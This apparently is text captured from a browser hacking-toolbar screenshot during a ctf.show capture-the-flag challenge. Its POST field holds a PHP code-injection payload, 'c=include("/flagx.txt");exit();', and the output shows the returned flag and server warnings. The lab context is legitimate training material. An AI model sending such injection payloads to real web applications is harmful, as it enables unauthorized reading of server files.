 Load URL
https://7ecd69ec-534c-49de-b2cc-7ece88a693fb.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flagx.txt");exit();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{ea62c453-6555-461f-be63-f1de4ba8469a}